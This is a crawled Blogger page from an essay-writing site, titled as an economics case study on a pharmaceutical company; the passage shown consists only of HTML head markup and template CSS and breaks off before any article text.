

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html
body_size: 86305
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.writers24hr.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Writers24hr.com - Atom" href="https://www.writers24hr.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Writers24hr.com - RSS" href="https://www.writers24hr.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Writers24hr.com - Atom" href="https://www.blogger.com/feeds/9178933376376519460/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Writers24hr.com - Atom" href="https://www.writers24hr.com/feeds/7453471769321284865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg' rel='image_src'/>
<meta content='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' property='og:url'/>
<meta content='Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' property='og:title'/>
<meta content='Writing, tutoring, quiz, psychology quiz, help in essays, budget plan, essay writing,freelance writing' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/w1200-h630-p-k-no-nu/case+study.jpg' property='og:image'/>
<title>
Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business ) - Writers24hr.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' property='og:title'/>
<meta content='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg' property='og:image'/>
<meta content='Writers24hr.com' property='og:site_name'/>
<meta content='https://www.writers24hr.com/' name='twitter:domain'/>
<meta content='Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg' name='twitter:image'/>
<meta content='Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#ffbd2f;}
a:hover {text-decoration:none;color:red;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-4MCJczuPJCa4Nao8ZB7H4Ywon6nLCo24oa6RYN3QXNyl0x04P2OhBzhuWKXO7poWNA-5N9hyphenhyphen97WytFF2bXg7iHkh548TDQMHF8tVsEpzlOcf2s77U9Wl0M3DsulnYgSDrPeCbb5fElY/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/young-professionals-working-on-laptops-in-an-office_1223171.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .5;
background: #000000;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.essay {
background: #F44336;
}
.skills dd.content {
background: #2196F3;
}
.skills dd.technical {
